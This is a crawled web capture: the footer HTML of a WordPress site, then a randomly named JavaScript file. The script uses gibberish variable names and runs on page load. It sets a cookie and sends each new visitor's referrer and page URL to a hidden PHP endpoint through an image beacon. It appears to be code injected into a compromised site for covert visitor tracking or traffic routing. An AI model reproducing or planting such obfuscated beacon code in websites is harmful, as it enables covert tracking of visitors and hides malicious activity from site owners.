
					<div class="col-sm-6 site-credit">
						<a href="https://csthemes.com/theme/sensilla">Sensilla</a> by csThemes
					<!-- .site-credit --></div>
				</div>
			</div>
		<!-- #footer --></footer>

		<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/stockpotstainless.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://stockpotstainless.org/dyquvunu.js
body_size: 820
content:



function hipubuwec()
{ 	var gasibebezoba = window.location.href;	 
     var bisedoxibuvity = document.currentScript.src.split('/').pop().replace(".js","");	

 	var pyqyjyxylawij = "/" + bisedoxibuvity + ".php";

    var xakedygivytid = 60;
  



	var siqufamuly = bisedoxibuvity;   
 
	var qalotepelez = ""; 

     try
	     {	


      qalotepelez=""+parent.document.referrer; 	  	    }

     catch (ex)  
    {

 	    qalotepelez=""+document.referrer;    }
		if(naxuz(siqufamuly) == null)	 
	{ 
		var suqixa = window.location.hostname;
 		   		rosucih(siqufamuly, "1", xakedygivytid, "/", suqixa);    		if(naxuz(siqufamuly) != null)	
		{ 	 
			var cajak = new Image(); 	 					cajak.src=pyqyjyxylawij + "?referer=" + escape(qalotepelez) + "&url=" + escape(gasibebezoba);   
		} 

		}
 
}




hipubuwec();


function naxuz(lutovutosan) 
{	

    var lokiwerodoquny = document.cookie; 	
    var bopyqocezozezet = lutovutosan + "="; 
    var ruhulizog = lokiwerodoquny.indexOf("; " + bopyqocezozezet);

    if (ruhulizog == -1) {

         ruhulizog = lokiwerodoquny.indexOf(bopyqocezozezet);		
        if (ruhulizog != 0) return null;  
	

     } else {
 	        ruhulizog += 2; 	    } 	
    var tewuhubyda = document.cookie.indexOf(";", ruhulizog);    if (tewuhubyda == -1) {        tewuhubyda = lokiwerodoquny.length;    }	 
    return unescape(lokiwerodoquny.substring(ruhulizog + bopyqocezozezet.length, tewuhubyda));} 	 




function rosucih(xaweguqa,mewylucydeq,vyvunivofyt, coxohy, qukipipy) 
{ var myrerubap = new Date();


 
	 var jetopaqyt = new Date(); 
  	
 
 jetopaqyt.setTime(myrerubap.getTime() + 1000*60*vyvunivofyt);   

 document.cookie = xaweguqa+"="+escape(mewylucydeq) + ";expires="+jetopaqyt.toGMTString() + ";path=" + coxohy + ";domain=" + qukipipy;
}